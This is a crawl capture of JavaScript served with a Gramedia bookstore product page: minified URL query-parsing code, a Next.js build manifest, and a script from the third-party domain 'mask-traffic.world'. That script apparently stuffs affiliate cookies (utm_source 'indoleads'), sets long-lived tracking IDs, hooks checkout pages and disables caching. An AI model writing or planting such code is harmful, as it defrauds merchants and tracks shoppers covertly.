0===n[r]){n[r]=a;return}n[r]=[...n[r],...a]};default:return(e,r,t)=>{if(void 0===t[e]){t[e]=r;return}t[e]=[...[t[e]].flat(),r]}}}(r),n=Object.create(null);if("string"!=typeof e||!(e=e.trim().replace(/^[?#&]/,"")))return n;for(let o of e.split("&")){if(""===o)continue;let e=r.decode?o.replaceAll("+"," "):o,[a,i]=l(e,"=");void 0===a&&(a=e),i=void 0===i?null:["comma","separator","bracket-separator"].includes(r.arrayFormat)?i:d(i,r),t(d(a,r),i,n)}for(let[e,t]of Object.entries(n))if("object"==typeof t&&null!==t)for(let[e,n]of Object.entries(t))t[e]=m(n,r);else n[e]=m(t,r);return!1===r.sort?n:(!0===r.sort?Object.keys(n).sort():Object.keys(n).sort(r.sort)).reduce((e,r)=>{let t=n[r];return e[r]=t&&"object"==typeof t&&!Array.isArray(t)?function e(r){return Array.isArray(r)?r.sort():"object"==typeof r?e(Object.keys(r)).sort((e,r)=>Number(e)-Number(r)).map(e=>r[e]):r}(t):t,e},Object.create(null))}function h(e,r){if(!e)return"";f((r={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...r}).arrayFormatSeparator);let t=t=>r.skipNull&&c(e[t])||r.skipEmptyString&&""===e[t],n=function(e){switch(e.arrayFormat){case"index":return r=>(t,n)=>{let o=t.length;return void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),"[",o,"]"].join("")]:[...t,[p(r,e),"[",p(o,e),"]=",p(n,e)].join("")]};case"bracket":return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),"[]"].join("")]:[...t,[p(r,e),"[]=",p(n,e)].join("")];case"colon-list-separator":return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),":list="].join("")]:[...t,[p(r,e),":list=",p(n,e)].join("")];case"comma":case"separator":case"bracket-separator":{let r="bracket-separator"===e.arrayFormat?"[]=":"=";return t=>(n,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?n:(o=null===o?"":o,0===n.length)?[[p(t,e),r,p(o,e)].join("")]:[[n,p(o,e)].join(e.arrayFormatSeparator)]}default:return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,p(r,e)]:[...t,[p(r,e),"=",p(n,e)].join("")]}}(r),o={};for(let[r,n]of Object.entries(e))t(r)||(o[r]=n);let a=Object.keys(o);return!1!==r.sort&&a.sort(r.sort),a.map(t=>{let o=e[t];return void 0===o?"":null===o?p(t,r):Array.isArray(o)?0===o.length&&"bracket-separator"===r.arrayFormat?p(t,r)+"[]":o.reduce(n(t),[]).join("&"):p(t,r)+"="+p(o,r)}).filter(e=>e.length>0).join("&")}function j(e,r){var t,n;r={decode:!0,...r};let[o,a]=l(e,"#");return void 0===o&&(o=e),{url:null!==(n=null==o?void 0:null===(t=o.split("?"))||void 0===t?void 0:t[0])&&void 0!==n?n:"",query:b(g(e),r),...r&&r.parseFragmentIdentifier&&a?{fragmentIdentifier:d(a,r)}:{}}}function k(e,r){r={encode:!0,strict:!0,[s]:!0,...r};let t=y(e.url).split("?")[0]||"",n=h({...b(g(e.url),{sort:!1}),...e.query},r);n&&(n="?".concat(n));let o=function(e){let r="",t=e.indexOf("#");return -1!==t&&(r=e.slice(t)),r}(e.url);if("string"==typeof e.fragmentIdentifier){let n=new URL(t);n.hash=e.fragmentIdentifier,o=r[s]?n.hash:"#".concat(e.fragmentIdentifier)}return"".concat(t).concat(n).concat(o)}function F(e,r,t){let{url:n,query:o,fragmentIdentifier:a}=j(e,t={parseFragmentIdentifier:!0,[s]:!1,...t});return k({url:n,query:function(e,r){let t={};if(Array.isArray(r))for(let n of r){let r=Object.getOwnPropertyDescriptor(e,n);(null==r?void 0:r.enumerable)&&Object.defineProperty(t,n,r)}else for(let n of Reflect.ownKeys(e)){let o=Object.getOwnPropertyDescriptor(e,n);if(o.enumerable){let a=e[n];r(n,a,e)&&Object.defineProperty(t,n,o)}}return t}(o,r),fragmentIdentifier:a},t)}function v(e,r,t){return F(e,Array.isArray(r)?e=>!r.includes(e):(e,t)=>!r(e,t),t)}var O=n}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb&d=1768985906018
body_size: 1693
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=422607a4-ddea-44cc-9306-8dfae6498ffd; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768985906623; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_238364 = document.createElement('meta');
meta_238364.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_238364.setAttribute('content', 'off'); 

const meta_186088 = document.createElement('meta');
meta_186088.setAttribute('http-equiv', 'cache-control'); meta_186088.setAttribute('content', 'no-store'); 

const meta_184009 = document.createElement('meta');
meta_184009.setAttribute('http-equiv', 'pragma'); meta_184009.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_238364);
document.querySelector('head').append(meta_186088);
document.querySelector('head').append(meta_184009);

const meta_103541_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_103541_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js
body_size: 3162
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,o,f,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,f,n,o,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-a2f603eb70fe6aab.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-cba94707356d728d.js"],"/about":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/about-9c6403032019f198.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-51288f8a5a1e421f.js"],"/cart":[i,g,p,L,z,H,u,e,s,t,a,f,n,o,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-4e67da1722dbf2b3.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-58070fdccf5b9f4f.js"],"/category":[s,c,"static/chunks/pages/category-7dfafc361938331d.js"],"/category-menu":[i,e,s,a,n,o,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-cc5547ca00fe536b.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,e,s,t,a,f,n,o,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-e5ded4c59f811826.js"],"/contact":[i,D,O,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-00c85de3217d667f.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-19f3fa650ead58e8.js"],"/email/verification/[token]":[n,o,"static/chunks/pages/email/verification/[token]-d5b7d1ada7e1a11d.js"],"/email-verification":[r,p,h,u,e,s,t,a,f,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,e,s,t,a,f,n,o,l,F,c,A,"static/chunks/pages/email-verification-login-36dc7ef896a4b73c.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-74ce8bd65d124449.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-65a3a06cb688f10d.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-706ac0840f3af671.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-3447cc93e51e2473.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-84c9c87c1299053c.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-d422fa41ce020da7.js"],"/forgot-password":[r,p,h,u,e,s,t,a,f,n,o,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-33464da842444c87.js"],"/gramedia-affiliate":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-a1998ce61e889a06.js"],"/login":[r,p,h,B,u,e,s,t,a,f,n,o,l,w,_,F,c,A,q,N,"static/chunks/pages/login-9e0ee0594994d6a2.js"],"/mitra-gramedia":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-c3a38f6e7b3e6c19.js"],"/my-account":[s,c,"static/chunks/pages/my-account-60359aac53b28b8b.js"],"/my-account/account":[i,g,B,M,u,e,s,t,a,f,n,o,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-aec26a0714d78e7e.js"],"/my-account/address":[i,L,u,e,s,t,a,n,o,b,I,c,S,"static/chunks/pages/my-account/address-b5af72803e99aa1e.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/my-value-history-29f7253ba5a870b8.js"],"/my-account/orders":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders-5d6d7d082e908ef3.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,o,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-ba89ad8fb7ab186c.js"],"/my-account/review":[i,u,e,s,t,a,n,o,I,c,S,"static/chunks/pages/my-account/review-0a063df56ea88d7b.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,f,n,o,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-da8c4f08a6030614.js"],"/payment":[i,x,g,r,B,z,u,e,s,t,a,f,n,o,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-b7d03cd6f841f174.js"],"/payment/[paymentId]":[Q,s,t,a,n,o,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-9b21f4cd31d19f4e.js"],"/privacy-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-a575fc65934821f8.js"],"/products/best-selling/[type]":[i,e,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-2c319736d19ccefd.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,e,s,t,a,f,n,o,b,k,c,j,d,Y,"static/chunks/4302-782f5c255c51652f.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-63784a7d24b9f802.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,e,s,t,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-1cb8a356054a1b16.js"],"/promo/[promoSlug]":[s,t,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-87a92f517baf0dd0.js"],"/register":[i,g,r,p,h,L,B,z,u,e,s,t,a,f,n,o,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-ffea8ca8e1c01338.js"],"/reset-password":[i,g,r,p,h,B,u,e,s,t,a,f,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,t,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-a9d37c2ae5be0fe7.js"],"/section/[slug]":[i,e,s,t,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-f3f8a1cb3944442a.js"],"/shopping-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-b966e6232c51cdfa.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,f,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-af03d3c7ab39f071.js"],"/store/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-7213d41404715c55.js"],"/terms-agreement":[i,r,p,h,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-6e43b0891d5ed26a.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-621c099edc703b19.js"],"/vendor/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-594de6443c8292c5.js"],"/webview-init":["static/chunks/pages/webview-init-eefe93122d7715c2.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-4a3ed9ea30d98505.js","static/chunks/4573-ce8cad9796317b24.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e5de3f114470099b.js","static/chunks/240-80eb1c17119a8946.js","static/chunks/6046-92d36e07c954e28a.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-779f5ab94dc254c4.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-b54a366a2fe80983.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-fe445ddb3c839fbc.js","static/chunks/3128-ed7e327e39321959.js","static/chunks/4037-ebc88bf6f09341d6.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-57771168f850db91.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-34fe97f1073ab6cd.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-ca2e33dd2d26541a.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-ed5aef63730b9ca5.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();